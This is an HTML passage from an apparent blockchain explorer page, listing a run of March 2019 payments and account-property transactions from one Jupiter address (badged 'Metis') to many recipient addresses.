								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-23 13:03:47</td>
								<td><a href="/explorer/block/767436">767436</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-EJNA-22T8-LTTC-DGUK7">JUP-EJNA-22T8-LTTC-DGUK7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 18:55:21</td>
								<td><a href="/explorer/block/764799">764799</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-S63L-MBPG-28V4-4HBPU">JUP-S63L-MBPG-28V4-4HBPU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 18:55:21</td>
								<td><a href="/explorer/block/764799">764799</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-9R7W-HBW4-W3QT-4H8M6">JUP-9R7W-HBW4-W3QT-4H8M6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 18:53:50</td>
								<td><a href="/explorer/block/764798">764798</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-R3W9-3TSC-W4DN-45LZ7">JUP-R3W9-3TSC-W4DN-45LZ7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 18:53:50</td>
								<td><a href="/explorer/block/764798">764798</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VWBY-SRSM-S798-5MSJP">JUP-VWBY-SRSM-S798-5MSJP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 18:53:50</td>
								<td><a href="/explorer/block/764798">764798</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-QDG2-FW7T-FC6C-GCLWH">JUP-QDG2-FW7T-FC6C-GCLWH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 18:30:18</td>
								<td><a href="/explorer/block/764774">764774</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GX2T-MZH9-GD7B-3EX3X">JUP-GX2T-MZH9-GD7B-3EX3X</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 18:28:48</td>
								<td><a href="/explorer/block/764773">764773</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-BWXD-AAU4-VXMP-48C68">JUP-BWXD-AAU4-VXMP-48C68</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 18:28:48</td>
								<td><a href="/explorer/block/764773">764773</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-54ET-GWGV-MN8T-8ZCUK">JUP-54ET-GWGV-MN8T-8ZCUK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 18:28:48</td>
								<td><a href="/explorer/block/764773">764773</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZGE5-XS9Q-K6RN-FAAED">JUP-ZGE5-XS9Q-K6RN-FAAED</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 18:28:48</td>
								<td><a href="/explorer/block/764773">764773</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-QDG2-FW7T-FC6C-GCLWH">JUP-QDG2-FW7T-FC6C-GCLWH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 18:25:29</td>
								<td><a href="/explorer/block/764770">764770</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZGE5-XS9Q-K6RN-FAAED">JUP-ZGE5-XS9Q-K6RN-FAAED</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 13:44:06</td>
								<td><a href="/explorer/block/764472">764472</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-S3YA-AMZR-KFH4-DLPP3">JUP-S3YA-AMZR-KFH4-DLPP3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 13:41:51</td>
								<td><a href="/explorer/block/764470">764470</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-2TGA-F3EF-ZW7Q-HYY4X">JUP-2TGA-F3EF-ZW7Q-HYY4X</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 13:41:51</td>
								<td><a href="/explorer/block/764470">764470</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-K9MG-2GMZ-5SYE-5RAKH">JUP-K9MG-2GMZ-5SYE-5RAKH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 13:41:51</td>
								<td><a href="/explorer/block/764470">764470</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HV95-JQSP-2BFB-6LL6Z">JUP-HV95-JQSP-2BFB-6LL6Z</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 13:40:44</td>
								<td><a href="/explorer/block/764469">764469</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HV95-JQSP-2BFB-6LL6Z">JUP-HV95-JQSP-2BFB-6LL6Z</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 09:36:40</td>
								<td><a href="/explorer/block/764215">764215</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-2P5A-QZCE-ABUX-D6QN5">JUP-2P5A-QZCE-ABUX-D6QN5</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 09:34:10</td>
								<td><a href="/explorer/block/764214">764214</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8KG2-3JD6-7FL8-HMJMF">JUP-8KG2-3JD6-7FL8-HMJMF</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 09:34:10</td>
								<td><a href="/explorer/block/764214">764214</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5EUA-3LYR-7AUH-45ZJD">JUP-5EUA-3LYR-7AUH-45ZJD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 09:34:10</td>
								<td><a href="/explorer/block/764214">764214</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RMZL-XD9G-9F3W-HQY4B">JUP-RMZL-XD9G-9F3W-HQY4B</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 08:23:04</td>
								<td><a href="/explorer/block/764147">764147</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RMZL-XD9G-9F3W-HQY4B">JUP-RMZL-XD9G-9F3W-HQY4B</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 06:48:24</td>
								<td><a href="/explorer/block/764048">764048</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DU2M-98B9-AHN9-4FVSW">JUP-DU2M-98B9-AHN9-4FVSW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 06:47:39</td>
								<td><a href="/explorer/block/764047">764047</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8RLT-5KVC-G3G7-498ED">JUP-8RLT-5KVC-G3G7-498ED</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 06:47:39</td>
								<td><a href="/explorer/block/764047">764047</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HMNS-95MS-EFN5-HL4CC">JUP-HMNS-95MS-EFN5-HL4CC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 06:47:39</td>
								<td><a href="/explorer/block/764047">764047</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8DS3-TNEK-F5UK-BJHWE">JUP-8DS3-TNEK-F5UK-BJHWE</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-21 06:45:35</td>
								<td><a href="/explorer/block/764044">764044</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8DS3-TNEK-F5UK-BJHWE">JUP-8DS3-TNEK-F5UK-BJHWE</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 21:18:45</td>
								<td><a href="/explorer/block/763452">763452</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-M7UY-8TAF-T9JZ-9USLB">JUP-M7UY-8TAF-T9JZ-9USLB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 16:48:08</td>
								<td><a href="/explorer/block/763175">763175</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 15:48:20</td>
								<td><a href="/explorer/block/763111">763111</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z4BU-K75J-24FZ-5LEXB">JUP-Z4BU-K75J-24FZ-5LEXB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 15:48:20</td>
								<td><a href="/explorer/block/763111">763111</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z4BU-K75J-24FZ-5LEXB">JUP-Z4BU-K75J-24FZ-5LEXB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 15:47:38</td>
								<td><a href="/explorer/block/763110">763110</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z4BU-K75J-24FZ-5LEXB">JUP-Z4BU-K75J-24FZ-5LEXB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 12:58:22</td>
								<td><a href="/explorer/block/762930">762930</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 11:56:16</td>
								<td><a href="/explorer/block/762866">762866</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-YLZD-VC5D-SEAX-2J35R">JUP-YLZD-VC5D-SEAX-2J35R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 11:55:47</td>
								<td><a href="/explorer/block/762865">762865</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-55NY-MCD3-38CL-7G8BH">JUP-55NY-MCD3-38CL-7G8BH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 11:55:47</td>
								<td><a href="/explorer/block/762865">762865</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-H3BA-CTJF-TH5D-BN4ND">JUP-H3BA-CTJF-TH5D-BN4ND</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 11:55:47</td>
								<td><a href="/explorer/block/762865">762865</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JJA7-P2VF-UGNT-DWC4A">JUP-JJA7-P2VF-UGNT-DWC4A</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 09:02:44</td>
								<td><a href="/explorer/block/762682">762682</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-92JH-BK2H-RF7W-77HEV">JUP-92JH-BK2H-RF7W-77HEV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 03:43:59</td>
								<td><a href="/explorer/block/762359">762359</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KJTR-SRYL-M55X-5CDCM">JUP-KJTR-SRYL-M55X-5CDCM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 03:43:20</td>
								<td><a href="/explorer/block/762358">762358</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NA8F-BKDR-J5NY-3B6HH">JUP-NA8F-BKDR-J5NY-3B6HH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 03:43:20</td>
								<td><a href="/explorer/block/762358">762358</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JAKP-36N5-MNXS-6D2T8">JUP-JAKP-36N5-MNXS-6D2T8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 03:43:20</td>
								<td><a href="/explorer/block/762358">762358</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-K66B-ZVRW-ZTVS-HAZ48">JUP-K66B-ZVRW-ZTVS-HAZ48</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 03:35:26</td>
								<td><a href="/explorer/block/762350">762350</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-K66B-ZVRW-ZTVS-HAZ48">JUP-K66B-ZVRW-ZTVS-HAZ48</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 02:08:55</td>
								<td><a href="/explorer/block/762261">762261</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FYT5-WYXB-HC5H-9VAND">JUP-FYT5-WYXB-HC5H-9VAND</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 02:07:43</td>
								<td><a href="/explorer/block/762259">762259</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-58UX-L6G4-SYLL-CBXMP">JUP-58UX-L6G4-SYLL-CBXMP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-20 02:07:43</td>
								<td><a href="/explorer/block/762259">762259</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ECDN-PQQJ-ZA8W-3JHF8">JUP-ECDN-PQQJ-ZA8W-3JHF8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-19 23:04:23</td>
								<td><a href="/explorer/block/762067">762067</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
